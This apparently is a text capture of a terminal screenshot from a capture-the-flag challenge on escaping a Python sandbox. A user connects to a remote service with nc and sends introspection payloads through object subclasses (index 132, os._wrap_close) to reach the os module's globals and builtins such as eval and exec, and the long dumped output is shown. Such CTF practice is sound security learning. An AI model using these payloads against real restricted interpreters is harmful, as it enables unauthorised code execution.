 Applications Places System Fri 23 Apr, 10:35
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal ×
<class '_sitebuiltins.Quitter'>
<class '_sitebuiltins._Printer'>
<class '_sitebuiltins._Helper'>
>>> print(().__class__.__bases__[0].__subclasses__()[132])
<class 'os._wrap_close'>
┌─[crystal@parrot]─[~/Desktop/CTF/htb_cyber_apocalypse_21/misc]
└──╼ $nc 138.68.147.93 30285
3.8.9 (default, Apr 15 2021, 05:07:04)
[GCC 10.2.1 20201203]
[*] Only are allowed!
>>> print(().__class__.__bases__[0].__subclasses__()[132].__init__.__globals__)
{'__name__': 'os', '__doc__': "OS routines for NT or Posix depending on what system we're on.\n\nThis exports:\n  - all functions from posix or nt, e.g. unlink, stat, etc.\n  - os.path is ei
ther posixpath or ntpath\n  - os.name is either 'posix' or 'nt'\n  - os.curdir is a string representing the current directory (always '.')\n  - os.pardir is a string representing the parent
directory (always '..')\n  - os.sep is the (or a most common) pathname separator ('/' or '\\\\')\n  - os.extsep is the extension separator (always '.')\n  - os.altsep is the alternate pathna
me separator (None or '/')\n  - os.pathsep is the component separator used in $PATH etc\n  - os.linesep is the line separator in text files ('\\r' or '\\n' or '\\r\\n')\n  - os.defpath is th
e default search path for executables\n  - os.devnull is the file path of the null device ('/dev/null', etc.)\n\nPrograms that import and use 'os' stand a better chance of being\nportable be
tween different platforms.  Of course, they must then\nonly use functions that are defined by all platforms (e.g., unlink\nand opendir), and leave all pathname manipulation to os.path\n(e.g.
, split and join).\n", '__package__': '', '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7f6bd3e43430>, '__spec__': ModuleSpec(name='os', loader=<_frozen_importlib_ex
ternal.SourceFileLoader object at 0x7f6bd3e43430>, origin='/usr/local/lib/python3.8/os.py'), '__file__': '/usr/local/lib/python3.8/os.py', '__cached__': '/usr/local/lib/python3.8/__pycache__
/os.cpython-38.pyc', '__builtins__': {'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...
' in slices.", '__package__': '', '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>), '__b
uild_class__': <built-in function __build_class__>, '__import__': <built-in function __import__>, 'abs': <built-in function abs>, 'all': <built-in function all>, 'any': <built-in function an
y>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>, 'breakpoint': <built-in function breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in function chr>
, 'compile': <built-in function compile>, 'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exe
c': <built-in function exec>, 'format': <built-in function format>, 'getattr': <built-in function getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'h
ash': <built-in function hash>, 'hex': <built-in function hex>, 'id': <built-in function id>, 'input': <built-in function input>, 'isinstance': <built-in function isinstance>, 'issubclass':
<built-in function issubclass>, 'iter': <built-in function iter>, 'len': <built-in function len>, 'locals': <built-in function locals>, 'max': <built-in function max>, 'min': <built-in funct
ion min>, 'next': <built-in function next>, 'oct': <built-in function oct>, 'ord': <built-in function ord>, 'pow': <built-in function pow>, 'print': <built-in function print>, 'repr': <built
-in function repr>, 'round': <built-in function round>, 'setattr': <built-in function setattr>, 'sorted': <built-in function sorted>, 'sum': <built-in function sum>, 'vars': <built-in functi
on vars>, 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented': NotImplemented, 'False': False, 'True': True, 'bool': <class 'bool'>, 'memoryview': <class 'memoryview'>, 'bytearray': <class
'bytearray'>, 'bytes': <class 'bytes'>, 'classmethod': <class 'classmethod'>, 'complex': <class 'complex'>, 'dict': <class 'dict'>, 'enumerate': <class 'enumerate'>, 'filter': <class 'filter
'>, 'float': <class 'float'>, 'frozenset': <class 'frozenset'>, 'property': <class 'property'>, 'int': <class 'int'>, 'list': <class 'list'>, 'map': <class 'map'>, 'object': <class 'object'>
, 'range': <class 'range'>, 'reversed': <class 'reversed'>, 'set': <class 'set'>, 'slice': <class 'slice'>, 'staticmethod': <class 'staticmethod'>, 'str': <class 'str'>, 'super': <class 'sup
er'>, 'tuple': <class 'tuple'>, 'type': <class 'type'>, 'zip': <class 'zip'>, '__debug__': True, 'BaseException': <class 'BaseException'>, 'Exception': <class 'Exception'>, 'TypeError': <cla
ss 'TypeError'>, 'StopAsyncIteration': <class 'StopAsyncIteration'>, 'StopIteration': <class 'StopIteration'>, 'GeneratorExit': <class 'GeneratorExit'>, 'SystemExit': <class 'SystemExit'>, '
KeyboardInterrupt': <class 'KeyboardInterrupt'>, 'ImportError': <class 'ImportError'>, 'ModuleNotFoundError': <class 'ModuleNotFoundError'>, 'OSError': <class 'OSError'>, 'EnvironmentError':
<class 'OSError'>, 'IOError': <class 'OSError'>, 'EOFError': <class 'EOFError'>, 'RuntimeError': <class 'RuntimeError'>, 'RecursionError': <class 'RecursionError'>, 'NotImplementedError': <
class 'NotImplementedError'>, 'NameError': <class 'NameError'>, 'UnboundLocalError': <class 'UnboundLocalError'>, 'AttributeError': <class 'AttributeError'>, 'SyntaxError': <class 'SyntaxErr
or'>, 'IndentationError': <class 'IndentationError'>, 'TabError': <class 'TabError'>, 'LookupError': <class 'LookupError'>, 'IndexError': <class 'IndexError'>, 'KeyError': <class 'KeyError'>
, 'ValueError': <class 'ValueError'>, 'UnicodeError': <class 'UnicodeError'>, 'UnicodeEncodeError': <class 'UnicodeEncodeError'>, 'UnicodeDecodeError': <class 'UnicodeDecodeError'>, 'Unicode
TranslateError': <class 'UnicodeTranslateError'>, 'AssertionError': <class 'AssertionError'>, 'ArithmeticError': <class 'ArithmeticError'>, 'FloatingPointError': <class 'FloatingPointError'>
Menu Terminal [Bypass Python sandbo... [misc] [Burp Suite Community ...